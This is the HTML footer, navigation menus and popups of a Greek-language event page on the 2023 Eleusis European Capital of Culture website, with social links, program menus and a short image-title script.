						<div class="elementor-element elementor-element-3b7f2dd8 elementor-widget elementor-widget-heading" data-id="3b7f2dd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Social</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-714eb5c5 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="714eb5c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a target="_blank" href="https://www.facebook.com/2023eleusis.eu" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a target="_blank" href="https://twitter.com/2023eleusis" class="elementor-item">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a target="_blank" href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a target="_blank" href="https://www.instagram.com/2023eleusis/" class="elementor-item">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a target="_blank" href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a target="_blank" href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item">Flickr</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a target="_blank" href="https://www.facebook.com/2023eleusis.eu" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a target="_blank" href="https://twitter.com/2023eleusis" class="elementor-item" tabindex="-1">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a target="_blank" href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item" tabindex="-1">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a target="_blank" href="https://www.instagram.com/2023eleusis/" class="elementor-item" tabindex="-1">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a target="_blank" href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item" tabindex="-1">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a target="_blank" href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item" tabindex="-1">Flickr</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-67f7f3b elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="67f7f3b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6450e99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6450e99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2d79b6" data-id="b2d79b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34a61dc elementor-widget elementor-widget-heading" data-id="34a61dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Επίσημες Ιστοσελίδες</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-06d9490 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="06d9490" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40984"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item">Μυστήριο 7 Ελεύθερο Πανεπιστήμιο Ελευσίνας – IN SITU</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40984"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item" tabindex="-1">Μυστήριο 7 Ελεύθερο Πανεπιστήμιο Ελευσίνας – IN SITU</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ba892d elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="5ba892d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b36cb87 elementor-hidden-tablet elementor-hidden-mobile" data-id="b36cb87" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f5db733 elementor-hidden-tablet elementor-hidden-mobile" data-id="5f5db733" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2824e1b elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="2824e1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d89ee" data-id="a4d89ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a75442 elementor-widget elementor-widget-text-editor" data-id="9a75442" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2022, All Rights Reserved, 2023 Eleusis<br />Designed by <a href="http://www.mnpdesign.gr/" target="_blank" rel="noopener">Mnp Athens</a>, Development by <a href="https://www.centiva.gr/" target="_blank" rel="noopener">Centiva</a></p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(window).load(function(){
	jQuery('img').removeAttr('title');       
});
</script>
		<div data-elementor-type="popup" data-elementor-id="30838" class="elementor elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/artistic-program/">November </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Voices of Elefsina</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/what-s-on-december/">What's on: December</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="32776" class="elementor elementor-32776 elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Πρόγραμμα</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Ημερολόγιο</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Η Πόλη</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-373aba0 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="373aba0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-45b3bb6 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="45b3bb6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-106-chamomili-dieleysis-2023-05-24/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-106-chamomili-dieleysis-2023-05-24/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item" tabindex="-1">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item" tabindex="-1">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2321" class="elementor elementor-2321 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-490dadc1 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="490dadc1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ae21ffb" data-id="2ae21ffb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fc38bc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15fc38bc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzI3NzYsInRvZ2dsZSI6ZmFsc2V9">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
